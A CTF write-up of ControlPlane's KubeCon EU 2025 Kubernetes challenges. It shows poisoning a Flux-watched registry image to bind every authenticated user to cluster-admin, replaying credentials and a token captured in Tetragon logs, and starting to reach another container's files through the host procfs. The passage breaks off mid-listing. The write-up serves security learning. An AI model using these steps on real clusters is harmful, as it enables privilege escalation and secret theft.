KubeCon EU 2025 CTF Writeup

Table of Contents

Introduction

Once again, ControlPlane are running a Kubernetes CTF at Kubecon EU 2025. Let’s have a go at these 3 challenges, expecting the standard solid challenges.

Challenge 1 - Crown Jewels

Let’s get started. SSHing into the first challenge gives us the following message:

Are you ready for the biggest heist of the century? Hidden away in the Tower of London is the crown-jewels.

Time for some malicious operations and be a cheeky git by manipulating your way in.

Good luck!

P.S. Be careful with the soldering iron!

OK, so we need to make our way into the Tower of London. Considering this KubeCon is in London, this feels apt. Let’s see what permissions we have.

$ kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

pods [] [] [get watch list]

services [] [] [get watch list]

kustomizations.kustomize.toolkit.fluxcd.io [] [] [get watch list]

ocirepositories.source.toolkit.fluxcd.io [] [] [get watch list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

serviceaccounts [] [] [list]

Skimming that, we have some interesting permissions and information:

- We can see pods, service accounts, namespaces, services

- The cluster is using Flux (from the Kustomizations and OCI Repositories)

I bet this is a Flux challenge. Let’s quickly enumerate Kustomizations and OCI Repositories.

$ kubectl get -A ocirepositories

NAMESPACE NAME URL READY STATUS AGE

flux-system flux-system oci://registry.zot:5000/kickstart True stored artifact for digest 'latest@sha256:378549b3d42abf3c35f6e8f5f111512a828ca8e4218d1650fa7ddd23f167de69' 4h49m

flux-system podinfo oci://ghcr.io/stefanprodan/manifests/podinfo True stored artifact for digest 'latest@sha256:c379851ecc10baf9888278340bea7094eab19791df0caf23eff1614469414915' 4h49m

flux-system podinfo-reconciliation oci://registry.zot:5000/podinfo True stored artifact for digest 'latest@sha256:60dd3b012c9d4be096467a5898da79d927b44ae91aacccc03d941aa6b89194ba' 4h49m

$ kubectl get -A kustomizations

NAMESPACE NAME AGE READY STATUS

flux-system flux-system 4h49m True Applied revision: latest@sha256:378549b3d42abf3c35f6e8f5f111512a828ca8e4218d1650fa7ddd23f167de69

flux-system podinfo 4h49m True Applied revision: latest@sha256:c379851ecc10baf9888278340bea7094eab19791df0caf23eff1614469414915

flux-system podinfo-reconciliation 4h49m True Applied revision: latest@sha256:60dd3b012c9d4be096467a5898da79d927b44ae91aacccc03d941aa6b89194ba

Also, let’s look at the namespaces:

$ kubectl get ns

NAME STATUS AGE

default Active 4h52m

flux-system Active 4h51m

jumphost Active 4h50m

kube-node-lease Active 4h52m

kube-public Active 4h52m

kube-system Active 4h52m

podinfo Active 4h50m

tower-of-london Active 4h50m

zot Active 4h51m

OK, so with all that information - of note we can see that Zot (a container registry) is deployed within the zot namespace. Additionally, we can see there is a OCI repository pointing to an image within there. Let’s see if we can pull that and check what’s in there. To access the registry, I used the crane binary.

After downloading, and installing it. We can try to list the tags for that image.

$ crane --insecure ls registry.zot:5000/podinfo

latest

So there is just the latest tag for that image. Let’s check what’s in it.

$ mkdir output

$ cd output

$ crane --insecure export registry.zot:5000/podinfo:latest output.tar

$ tar xvf output.tar

podinfo.yaml

$ cat podinfo.yaml

---

apiVersion: v1

kind: Namespace

metadata:

name: podinfo

---

apiVersion: source.toolkit.fluxcd.io/v1beta2

kind: OCIRepository

metadata:

name: podinfo

namespace: flux-system

spec:

interval: 1m

url: oci://ghcr.io/stefanprodan/manifests/podinfo

ref:

tag: latest

---

apiVersion: kustomize.toolkit.fluxcd.io/v1

kind: Kustomization

metadata:

name: podinfo

namespace: flux-system

spec:

interval: 1m

targetNamespace: podinfo

prune: true

sourceRef:

kind: OCIRepository

name: podinfo

path: ./

Well, those look like standard Kubernetes resources. Flux is an Ops tool, so it makes sense. Usually this is done via GitOps, but the Kustomization looks to be pointing to a OCI repository instead.

Let’s add some extra resources into this to deploy - when I first did this, I first had a test namespace/pod created to test that things were made. However, at the end you just need a Cluster Role Binding to make everyone cluster admin ;)

The YAML added was:

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

name: read-secrets-global

subjects:

- kind: Group

name: system:authenticated # Name is case sensitive

apiGroup: rbac.authorization.k8s.io

roleRef:

kind: ClusterRole

name: cluster-admin

apiGroup: rbac.authorization.k8s.io

Who can be arsed to target a specific service account, let’s just make everyone cluster admin :D

The image looks to just be a blank filesystem with the podinfo.yaml, so let’s make a new image for that (I did this on a remote server and then copied it over to the challenge box)

The Dockerfile used:

FROM scratch

COPY podinfo.yaml /

Building the new image, and copying it back to the challenge box, and then pushing it to the Zot registry:

$ crane --insecure push podinfo2.tar registry.zot:5000/podinfo:latest

2025/04/03 13:43:07 existing manifest: latest@sha256:60dd3b012c9d4be096467a5898da79d927b44ae91aacccc03d941aa6b89194ba

registry.zot:5000/podinfo@sha256:60dd3b012c9d4be096467a5898da79d927b44ae91aacccc03d941aa6b89194ba

Now with that pushed, we can eventually wait for Flux to reconcile and deploy our new YAML. Eventually, we are cluster admin :D

$ kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

*.* [] [] [*]

[*] [] [*]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

pods [] [] [get watch list]

services [] [] [get watch list]

kustomizations.kustomize.toolkit.fluxcd.io [] [] [get watch list]

ocirepositories.source.toolkit.fluxcd.io [] [] [get watch list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

serviceaccounts [] [] [list]

$ kubectl -n tower-of-london get secret -o yaml

apiVersion: v1

items:

- apiVersion: v1

data:

flag: ZmxhZ19jdGZ7cGlubmluZ19hbmRfcmVnaXN0cnlfc2VjdXJpdHlfYXJlX2ltcG9ydGFudH0=

kind: Secret

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

{"apiVersion":"v1","data":{"flag":"ZmxhZ19jdGZ7cGlubmluZ19hbmRfcmVnaXN0cnlfc2VjdXJpdHlfYXJlX2ltcG9ydGFudH0="},"kind":"Secret","metadata":{"annotations":{},"creationTimestamp":null,"name":"crown-jewels","namespace":"tower-of-london"}}

creationTimestamp: "2025-04-03T08:42:28Z"

name: crown-jewels

namespace: tower-of-london

resourceVersion: "1179"

uid: e3b23cdd-1a4f-4d09-aa54-ac23beb3f2be

type: Opaque

kind: List

metadata:

resourceVersion: ""

$ base64 -d <<< ZmxhZ19jdGZ7cGlubmluZ19hbmRfcmVnaXN0cnlfc2VjdXJpdHlfYXJlX2ltcG9ydGFudH0=

flag_ctf{pinning_and_registry_security_are_important}

There’s the one and only flag :D

Challenge 2 - Dragon Slayer

Moving on to the next challenge. I like dragons… why are we slaying them… anyways, we have the following message:

___====-_ _-====___

_--^^^#####// \\#####^^^--_

_-^##########// ( ) \\##########^-_

-############// |\^^/| \\############-

_/############// (@::@) \\############\_

/#############(( \\// ))#############\

-###############\\ (oo) //###############-

-#################\\ / VV \ //#################-

-###################\\/ \//###################-

_#/|##########/\######( /\ )######/\##########|\#_

|/ |#/\#/\#/\/ \#/\##\ | | /##/\#/ \/\#/\#/\#| \|

` |/ V V ` V \#\| | | |/#/ V ' V V \| '

` ` ` ` / | | | | \ ' ' ' '

( | | | | )

__\ | | | | /__

(vvv(VVV)(VVV)vvv)

Welcome brave knight! It is time to investigate some strange activity on your cluster.

You have been given access to the mighty Tetragon which can help you understand what

is happening within the "inspect-this-namespace".

Remember chivalrous knights must demonstrate patience and the strength of convinction to

receive the desired insight and immortal glory.

OK, sounds like we need to do some investigations…. I do prefer not response stuff, but here we are.

So, this is saying we need to investigate the inspect-this-namespace namespace. Which is aptly named. Let’s see what permissions we have.

$ kubectl auth can-i --list -n inspect-this-namespace

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [accessible] [get list]

namespaces [] [inspect-this-namespace] [get list]

namespaces [] [tetragon] [get list]

pods [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Looks like we can just list pods, however, looks like we also have access to accessible and tetragon namespaces.

From kubectl auth whoami, it looks like we are in the accessible namespace.

$ kubectl auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:accessible:tetragona

UID 27985024-7063-4480-8688-8818faf431e6

Groups [system:serviceaccounts system:serviceaccounts:accessible system:authenticated]

Extra: authentication.kubernetes.io/credential-id [JTI=9796fdf3-f682-4747-a8fd-69f421db6d24]

Extra: authentication.kubernetes.io/node-name [node-2]

Extra: authentication.kubernetes.io/node-uid [b22b35af-5903-4a0c-985f-80d360464a6d]

Extra: authentication.kubernetes.io/pod-name [secops]

Extra: authentication.kubernetes.io/pod-uid [9419a304-2b5b-4b39-9a3f-458dc683ace6]

Tetragon sounds super useful here. It is an eBPF-based observability and security tool. I bet we need to use Tetragon to investigate things and that will lead us to the flags. Let’s see how we get access to data within Tetragon quickly.

$ kubectl -n tetragon get pods

NAME READY STATUS RESTARTS AGE

tetragon-gprqs 2/2 Running 0 4h54m

tetragon-operator-7fddfd8fb7-mx555 1/1 Running 0 4h54m

tetragon-pfvvb 2/2 Running 0 4h54m

tetragon-plclt 2/2 Running 0 4h54m

$ kubectl -n tetragon auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

pods/exec [] [] [create]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [accessible] [get list]

namespaces [] [inspect-this-namespace] [get list]

namespaces [] [tetragon] [get list]

pods [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Nice, looks like we can execute commands within pods in this namespace, for which there are 3 pods.

$ kubectl -n tetragon get pods -o json | jq '.items[] | .metadata.name + " " + .status.hostIP'

"tetragon-gprqs 10.0.169.102"

"tetragon-operator-7fddfd8fb7-mx555 10.0.169.102"

"tetragon-pfvvb 10.0.128.131"

"tetragon-plclt 10.0.153.189"

Also, looks like each pod of the non-operator pods is deployed onto a separate node. That is most likely a DaemonSet as eBPF is a kernel-based solution, so would need to be deployed onto each node.

Let’s see what pods are in the inspect-this-namespace namespace.

$ kubectl -n inspect-this-namespace get pods

NAME READY STATUS RESTARTS AGE

compromised-pod 1/1 Running 0 4h56m

inspect-pod 1/1 Running 0 4h56m

Two running pods, one saying inspect and the other saying compromised. Let’s see which nodes they are on.

$ kubectl -n inspect-this-namespace get pods -o json | jq '.items[] | .metadata.name + " " + .status.hostIP'

"compromised-pod 10.0.169.102"

"inspect-pod 10.0.128.131"

So those map over to tetragon-gprqs and tetragon-pfvvb. Let’s start with the inspect-pod and see what we see.

Execing into tetragon-pfvvb we find.. nothing… wait what.

$ kubectl -n tetragon exec -it tetragon-pfvvb -- bash

Defaulted container "export-stdout" out of: export-stdout, tetragon

error: Internal error occurred: error executing command in container: failed to exec in container: failed to start exec "cd9ebb7c7b295065c6d9e81e59ae8b312e31d908482c77c359001a13363d3077": OCI runtime exec failed: exec failed: unable to start container process: exec: "bash": executable file not found in $PATH: unknown

$ kubectl -n tetragon exec -it tetragon-pfvvb -- sh

Defaulted container "export-stdout" out of: export-stdout, tetragon

~ #

~ #

. break etc/ getopts let return tail umask

: cd eval hash local set test unalias

[ chdir exec help printf sh times unset

[[ command exit history proc/ shift trap usr/

alias continue export hubble-export-stdout pwd sleep true var/

bg dev/ false jobs read source type wait

bin/ echo fg kill readonly sys/ ulimit

Oh, looks like there are 2 containers in this pod. We are jumping into the export-stdout one - but it looks like tetragon is more usefully named ;p

$ kubectl -n tetragon exec -it tetragon-pfvvb -c tetragon -- bash

node-2:/#

That’s better. The tetra client can then help us view events. This is my first time using it, so I did spend some time just googling around on the getevents command to figure it out.

After installing jq, we can then start monitoring for events from the inspect-pod pod. I didn’t add -o compact because I wanted all the data. You never know where a pesky flag is hiding.

node-2:/# tetra getevents --pod inspect-pod | jq

I waited a while, in case there was some sort of cron or something. After a few minutes - we get a LOT of data. I’ve snipped the relavant bit which I found useful.

"parent": {

"exec_id": "bm9kZS0yOjE4NDAzMzI2NTIzNzk5OjI3MTMw",

"pid": 27130,

"uid": 0,

"cwd": "/",

"binary": "/bin/bash",

"arguments": "-c \"curl http://secret-service.abdb042711feecba04cc3aceb9c08c1c.svc.cluster.local:21090/flag -H 'content-type: application/json' -d '{\"password\":\"262d055890faeef180213ca04653fd696d93d0b58fbe4aba21a4069e7e4180b0\"}'\"",

"flags": "execve rootcwd clone inInitTree",

"start_time": "2025-04-03T14:11:35.020476826Z",

"auid": 4294967295,

"pod": {

"namespace": "inspect-this-namespace",

"name": "inspect-pod",

"container": {

"id": "containerd://395c96436529c9f0ceea2c815ef9637e35e38d490cbaa3f44adb255a8f8fbbb6",

"name": "inspect",

"image": {

"id": "docker.io/controlplaneoffsec/dragon-slayer@sha256:599a686d74d0dd1adde10049afb1cce408b15e4965eeee2b3d6139db881b3aaa",

"name": "docker.io/controlplaneoffsec/dragon-slayer:inspect-pod"

},

"start_time": "2025-04-03T09:10:24Z",

"pid": 614

},

"pod_labels": {

"app": "inspect-service"

},

"workload": "inspect-pod",

"workload_kind": "Pod"

},

As can be seen, it looks to be curling a service in a very random namespace for a flag with some authentication credentials. Let’s try replicating that.

root@secops:~# curl http://secret-service.abdb042711feecba04cc3aceb9c08c1c.svc.cluster.local:21090/flag -H 'content-type: application/json' -d '{"password":"262d055890faeef180213ca04653fd696d93d0b58fbe4aba21a4069e7e4180b0"}' -v

That just hanged… not great…

It looks like DNS, as usually it shows the IP when it resolves. Oh nevermind, it was a bit slow - but it got there:

$ curl http://secret-service.abdb042711feecba04cc3aceb9c08c1c.svc.cluster.local:21090/flag -H 'content-type: application/json' -d '{"password":"262d055890faeef180213ca04653fd696d93d0b58fbe4aba21a4069e7e4180b0"}' -v

* Host secret-service.abdb042711feecba04cc3aceb9c08c1c.svc.cluster.local:21090 was resolved.

* IPv6: (none)

* IPv4: 10.96.12.19

* Trying 10.96.12.19:21090...

* Connected to secret-service.abdb042711feecba04cc3aceb9c08c1c.svc.cluster.local (10.96.12.19) port 21090

> POST /flag HTTP/1.1

> Host: secret-service.abdb042711feecba04cc3aceb9c08c1c.svc.cluster.local:21090

> User-Agent: curl/8.5.0

> Accept: */*

> content-type: application/json

> Content-Length: 79

>

< HTTP/1.1 200 OK

< Content-Type: application/json; charset=utf-8

< Date: Thu, 03 Apr 2025 14:13:26 GMT

< Content-Length: 42

<

* Connection #0 to host secret-service.abdb042711feecba04cc3aceb9c08c1c.svc.cluster.local left intact

"flag_ctf{InspectingNetworkFlows4Secrets}"

Patience is a virtue. One down. Two to go. I didn’t see anything else fancy in the trace for this. So let’s shift to the other.

So the tetragon pod sharing a node with the compromised-pod is tetragon-gprqs. Let’s do something similar and start gathering events on that pod:

$ kubectl -n tetragon exec -ti tetragon-gprqs -c tetragon -- bash

$ tetra getevents --pod compromised-pod | jq

There were a few parts in here that piqued my interest, the first being

"process": {

"exec_id": "bm9kZS0xOjE5OTM3OTg1OTE5MTA1OjEwNzA5OQ==",

"pid": 107099,

"uid": 0,

"cwd": "/root",

"binary": "/usr/bin/kubectl",

"arguments": "get secrets -n cf6ef10266e5e008fccdc34f444b71e2 --token eyJhbGciOiJSUzI1NiIsImtpZCI6IldFYUNwbHRwRnhfUWZiNGxFeERTcVZBT0Z0a1FNVm1JQ1hhZHdpazF4alEifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzc1MjI0OTEwLCJpYXQiOjE3NDM2ODg5MTAsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiZjY5Y2UwYzMtNzczZC00MzUzLWE2OTAtOWYxMWNmMTk5ZTRiIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJpbnNwZWN0LXRoaXMtbmFtZXNwYWNlIiwibm9kZSI6eyJuYW1lIjoibm9kZS0xIiwidWlkIjoiMTg4ZmFkMjUtNWNmMC00ZmM1LWEzNzEtOGNjODBmOWNhM2MzIn0sInBvZCI6eyJuYW1lIjoiY29tcHJvbWlzZWQtcG9kIiwidWlkIjoiNmQwYjQzMGEtYWE0My00M2E2LWJiM2ItODFmZjRhNGIyNTc1In0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJzZWNyZXRzLWZpbmRlciIsInVpZCI6Ijg4YjhiMjg2LWI3YzgtNGM2Yi1iZjdjLWM2MjA4MDRiMTNhYSJ9LCJ3YXJuYWZ0ZXIiOjE3NDM2OTI1MTd9LCJuYmYiOjE3NDM2ODg5MTAsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDppbnNwZWN0LXRoaXMtbmFtZXNwYWNlOnNlY3JldHMtZmluZGVyIn0.vVZ7yoESG9CHelTA_Rm8S6pUmgohJRbC3UIT93pPzEUGr_JEw5DSo9b0hZUfi7grTeUxg-ougEckklsG-YTh98tvWE7mwlD7w3tOWN8KV0tOoUvbdagbHREqZ7hNc2fPUoeVR7iPr2nBPuMYwzwYCy8N4cxEeiddbq5IizbPMlioyGTkucFhFgCIcEZQ2wwsgBBx7pgqNBa9dx4NpnAuYRGeGA1Fb8AmqNTKdFpySYUS0e4uvet6gmnSArkLQZRKNSmCD1CWGhZR5Uf1s1-NZJnxh0iDsTvb_rSSAOI7gi8Uu3AV7JmaPANu1Kn1Hr7ySR5cGaCpoicPa4RwqEBxdw",

"flags": "execve clone dataArgs inInitTree",

"start_time": "2025-04-03T14:37:01.778141323Z",

"auid": 0,

"pod": {

"namespace": "inspect-this-namespace",

"name": "compromised-pod",

"container": {

"id": "containerd://a19cb90a984b84ec3b9962a432d8159ae810c0783811165ef66599d25809a910",

"name": "compromised-app",

"image": {

"id": "docker.io/controlplaneoffsec/dragon-slayer@sha256:7e22f4fb9c7ab43023fd6ac9b9dafefcb39a1726cb0bd8e02d3e422ca9da097c",

"name": "docker.io/controlplaneoffsec/dragon-slayer:compromised-pod"

},

"start_time": "2025-04-03T09:10:25Z",

"pid": 14621

},

"pod_labels": {

"app": "compromised-service"

},

"workload": "compromised-pod",

"workload_kind": "Pod"

},

"docker": "a19cb90a984b84ec3b9962a432d8159",

"parent_exec_id": "bm9kZS0xOjE5OTM3NzUyODEzNzE3OjEwNzA3Mw==",

"refcnt": 1,

"tid": 107102,

"in_init_tree": true

},

[..SNIP..]

"process": {

"exec_id": "bm9kZS0xOjE5OTM4MjIyMzc5MDQ1OjEwNzExNg==",

"pid": 107116,

"uid": 0,

"cwd": "/root",

"binary": "/usr/bin/cat",

"arguments": "/mnt/sensitive_data/flag",

"flags": "execve clone inInitTree",

"start_time": "2025-04-03T14:37:02.014601031Z",

"auid": 0,

"pod": {

"namespace": "inspect-this-namespace",

"name": "compromised-pod",

"container": {

"id": "containerd://a19cb90a984b84ec3b9962a432d8159ae810c0783811165ef66599d25809a910",

"name": "compromised-app",

"image": {

"id": "docker.io/controlplaneoffsec/dragon-slayer@sha256:7e22f4fb9c7ab43023fd6ac9b9dafefcb39a1726cb0bd8e02d3e422ca9da097c",

"name": "docker.io/controlplaneoffsec/dragon-slayer:compromised-pod"

},

"start_time": "2025-04-03T09:10:25Z",

"pid": 14637

},

"pod_labels": {

"app": "compromised-service"

},

"workload": "compromised-pod",

"workload_kind": "Pod"

},

"docker": "a19cb90a984b84ec3b9962a432d8159",

"parent_exec_id": "bm9kZS0xOjE5OTM3NzUyODEzNzE3OjEwNzA3Mw==",

"tid": 107116,

"in_init_tree": true

},

A nice shiny kubectl token. How nice. Let’s see what secrets we have in this new random namespace (cf6ef10266e5e008fccdc34f444b71e2). Also it looks like there is a flag in /mnt/ in one of the contianers.

Let’s aim for the kube token first.

$ kubectl get secrets -n cf6ef10266e5e008fccdc34f444b71e2 --token eyJhbGciOiJSUzI1NiIsImtpZCI6IldFYUNwbHRwRnhfUWZiNGxFeERTcVZBT0Z0a1FNVm1JQ1hhZHdpazF4alEifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzc1MjI0OTEwLCJpYXQiOjE3NDM2ODg5MTAsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiZjY5Y2UwYzMtNzczZC00MzUzLWE2OTAtOWYxMWNmMTk5ZTRiIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJpbnNwZWN0LXRoaXMtbmFtZXNwYWNlIiwibm9kZSI6eyJuYW1lIjoibm9kZS0xIiwidWlkIjoiMTg4ZmFkMjUtNWNmMC00ZmM1LWEzNzEtOGNjODBmOWNhM2MzIn0sInBvZCI6eyJuYW1lIjoiY29tcHJvbWlzZWQtcG9kIiwidWlkIjoiNmQwYjQzMGEtYWE0My00M2E2LWJiM2ItODFmZjRhNGIyNTc1In0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJzZWNyZXRzLWZpbmRlciIsInVpZCI6Ijg4YjhiMjg2LWI3YzgtNGM2Yi1iZjdjLWM2MjA4MDRiMTNhYSJ9LCJ3YXJuYWZ0ZXIiOjE3NDM2OTI1MTd9LCJuYmYiOjE3NDM2ODg5MTAsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDppbnNwZWN0LXRoaXMtbmFtZXNwYWNlOnNlY3JldHMtZmluZGVyIn0.vVZ7yoESG9CHelTA_Rm8S6pUmgohJRbC3UIT93pPzEUGr_JEw5DSo9b0hZUfi7grTeUxg-ougEckklsG-YTh98tvWE7mwlD7w3tOWN8KV0tOoUvbdagbHREqZ7hNc2fPUoeVR7iPr2nBPuMYwzwYCy8N4cxEeiddbq5IizbPMlioyGTkucFhFgCIcEZQ2wwsgBBx7pgqNBa9dx4NpnAuYRGeGA1Fb8AmqNTKdFpySYUS0e4uvet6gmnSArkLQZRKNSmCD1CWGhZR5Uf1s1-NZJnxh0iDsTvb_rSSAOI7gi8Uu3AV7JmaPANu1Kn1Hr7ySR5cGaCpoicPa4RwqEBxdw -o yaml

apiVersion: v1

items:

- apiVersion: v1

data:

flag_2: ZmxhZ19jdGZ7U3RlYWxpbmdUb2tlbnNTdGVhbGluZ1NlY3JldHMhfQ==

kind: Secret

metadata:

creationTimestamp: "2025-04-03T09:10:06Z"

name: flag-2

namespace: cf6ef10266e5e008fccdc34f444b71e2

resourceVersion: "1252"

uid: 9eb2b075-9219-49b7-afb0-76a16b4acaf4

type: Opaque

kind: List

metadata:

resourceVersion: ""

$ base64 -d <<< ZmxhZ19jdGZ7U3RlYWxpbmdUb2tlbnNTdGVhbGluZ1NlY3JldHMhfQ==

flag_ctf{StealingTokensStealingSecrets!}

Excellent, that’s the second flag.

For the third flag - I spent a long time trying to get Tetragon to also include the contents of a file that is being read. However, after a while - that led to nowhere. So back to the drawing board.

Thinking from scratch - Tetragon has access to the hosts procfs as that’s where it gets some details. The hosts procfs would include the processes for all pods running on that node, including the compromised-pod. A procfs for a process would include a reference to its root volume…. where we can jump to /mnt/. So let’s search for that.

$ kubectl -n tetragon exec -ti tetragon-gprqs -c tetragon -- bash

$ mount

$ cat /proc/self/mounts

overlay / overlay rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/83/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/82/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/81/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/80/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/79/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/78/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/77/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/76/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/74/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/73/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/70/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/68/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/67/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/66/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/64/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/84/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/84/work,uuid=on,nouserxattr 0 0

proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0

tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0

devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0

mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0

sysfs /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0

cgroup /sys/fs/cgroup cgroup2 rw,nosuid,nodev,noexec,relatime 0 0

proc /procRoot proc rw,nosuid,nodev,noexec,relatime 0 0

systemd-1 /procRoot/sys/fs/binfmt_misc autofs rw,relatime,fd=29,pgrp=0,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=2158 0 0

binfmt_misc /procRoot/sys/fs/binfmt_misc binfmt_misc rw,nosuid,nodev,noexec,relatime 0 0

/dev/root /etc/hosts ext4 rw,relatime,discard,errors=remount-ro 0 0

/dev/root /dev/termination-log ext4 rw,relatime,discard,errors=remount-ro 0 0

/dev/root /etc/hostname ext4 rw,relatime,discard,errors=remount-ro 0 0

/dev/root /etc/resolv.conf ext4 rw,relatime,discard,errors=remount-ro 0 0

shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k,inode64 0 0

/dev/root /etc/tetragon/tetragon.conf.d ext4 ro,relatime,discard,errors=remount-ro 0 0

bpf /sys/fs/bpf bpf rw,nosuid,nodev,noexec,relatime,mode=700 0 0

tmpfs /run/cilium tmpfs rw,nosuid,nodev,size=801224k,nr_inodes=819200,mode=755,inode64 0 0

none /run/cilium/cgroupv2 cgroup2 rw,relatime 0 0

tmpfs /run/cilium/tetragon tmpfs rw,nosuid,nodev,size=801224k,nr_inodes=819200,mode=755,inode64 0 0

tmpfs /run/secrets/kubernetes.io/serviceaccount tmpfs ro,relatime,size=3903716k,inode64,noswap 0 0

/sys/kernel/debug /sys/kernel/debug debugfs rw,relatime 0 0

/run/tetragon/cgroup2 /run/tetragon/cgroup2 cgroup2 rw,relatime 0 0

tracefs /sys/kernel/debug/tracing tracefs rw,relatime 0 0

$ cat /proc/self/mounts | grep proc

proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0

proc /procRoot proc rw,nosuid,nodev,noexec,relatime 0 0

systemd-1 /procRoot/sys/fs/binfmt_misc autofs rw,relatime,fd=29,pgrp=0,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=2158 0 0

binfmt_misc /procRoot/sys/fs/binfmt_misc binfmt_misc rw,nosuid,nodev,noexec,relatime 0 0

$ cd /procRoot/

$ ls

1 13 21 3224 38726 47 58 86048 dma loadavg sysrq-trigger

10 134 2118 33 3875 474 580 89212 driver locks sysvipc

100430 14 2150 3326 39 477 59 90 dynamic_debug mdstat thread-self

100437 15 22 3349 3903 479 596 91 execdomains meminfo timer_list

100650 16 23 3368 3917 48 6 91510 fb misc tty

